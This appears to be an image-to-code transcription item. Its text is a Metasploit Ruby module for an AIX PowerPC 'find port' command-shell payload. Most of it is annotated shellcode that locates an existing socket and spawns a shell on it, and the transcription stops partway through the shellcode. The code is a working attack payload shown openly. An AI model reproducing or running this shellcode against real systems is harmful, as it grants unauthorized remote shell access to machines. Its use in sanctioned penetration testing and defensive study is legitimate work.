Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core/handler/find_port'
require 'msf/base/sessions/command_shell'
require 'msf/base/sessions/command_shell_options'

module MetasploitModule

  CachedSize = 220

  include Msf::Payload::Single
  include Msf::Payload::Aix
  include Msf::Sessions::CommandShellOptions

  def initialize(info = {})
    super(merge_info(info,
      'Name'          => 'AIX Command Shell, Find Port Inline',
      'Description'   => 'Spawn a shell on an established connection',
      'Author'        => 'Ramon de C Valle',
      'License'       => MSF_LICENSE,
      'Platform'      => 'aix',
      'Arch'          => ARCH_PPC,
      'Handler'       => Msf::Handler::FindPort,
      'Session'       => Msf::Sessions::CommandShellUnix,
      'Payload'       =>
        {
          'Offsets' =>
            {
              'CPORT' => [ 106, 'n' ],
            },
        }
      ))

  end

  def generate(*args)
    super(*args)

    payload =
    "\x7f\xff\xfa\x79"     +#   xor.    r31,r31,r31                #
    "\x40\x82\xff\xfd"     +#   bnel    <fndsockcode>              #
    "\x7f\xc8\x02\xa6"     +#   mflr    r30                        #
    "\x3b\xde\x01\xff"     +#   cal     r30,511(r30)               #
    "\x3b\xde\xfe\x1d"     +#   cal     r30,-483(r30)              #
    "\x7f\xc9\x03\xa6"     +#   mtctr   r30                        #
    "\x4e\x80\x04\x20"     +#   bctr                               #
    "\x4c\xc6\x33\x42"     +#   crorc   6,6,6                      #
    "\x44\xff\xff\x02"     +#   svca    0                          #
    "\x3b\xde\xff\xf8"     +#   cal     r30,-8(r30)                #
    "\x3b\xa0\x07\xff"     +#   lil     r29,2047                   #
    "\x97\xe1\xff\xfc"     +#   stu     r31,-4(r1)                 #
    "\x7c\x3c\x0b\x78"     +#   mr      r28,r1                     #
    "\x3b\x7d\xf8\x2d"     +#   cal     r27,-2003(r29)             #
    "\x97\x61\xff\xfc"     +#   stu     r27,-4(r1)                 #
    "\x7c\x3b\x0b\x78"     +#   mr      r27,r1                     #
    "\x3b\xff\x01\xff"     +#   cal     r31,511(r31)               #
    "\x3b\xff\xfe\x02"     +#   cal     r31,-510(r31)              #
    "\x7f\x65\xdb\x78"     +#   mr      r5,r27                     #
    "\x7f\x84\xe3\x78"     +#   mr      r4,r28                     #
    "\x7f\xe3\xfb\x78"     +#   mr      r3,r31                     #
    @cal_getpeername +
    "\x7f\xc9\x03\xa6"     +#   mtctr   r30                        #
    "\x4e\x80\x04\x21"     +#   bctrl                              #
    "\x3b\x5c\x01\xff"     +#   cal     r26,511(r28)               #
    "\xa3\x5a\xfe\x03"     +#   lhz     r26,-509(r26)              #
    "\x28\x1a\x11\x5c"     +#   cmpli   0,r26,4444                 #
    "\x40\x82\xff\xd4"     +#   bne     <fndsockcode+64>           #
    "\x3b\x3d\xf8\x03"     +#   cal     r25,-2045(r29)             #
    "\x7f\x23\xcb\x78"     +#   mr      r3,r25                     #
    @cal_close +
    "\x7f\xc9\x03\xa6"     +#   mtctr   r30                        #
    "\x4e\x80\x04\x21"     +#   bctrl                              #
    "\x7f\x25\xcb\x78"     +#   mr      r5,r25                     #
    "\x7c\x84\x22\x78"     +#   xor     r4,r4,r4                   #
    "\x7f\xe3\xfb\x78"     +#   mr      r3,r31                     #
    @cal_kfcntl +
    "\x7f\xc9\x03\xa6"     +#   mtctr   r30                        #
    "\x4e\x80\x04\x21"     +#   bctrl                              #
    "\x37\x39\xff\xff"     +#   ai.     r25,r25,-1                 #
    "\x40\x80\xff\xd4"     +#   bge     <fndsockcode+116>          #
    "\x7c\xa5\x2a\x79"     +#   xor.    r5,r5,r5                   #
    "\x40\x82\xff\xfd"     +#   bnel    <fndsockcode+164>          #
    "\x7f\x08\x02\xa6"     +#   mflr    r24                        #
    "\x3b\x18\x01\xff"     +#   cal     r24,511(r24)               #</code> 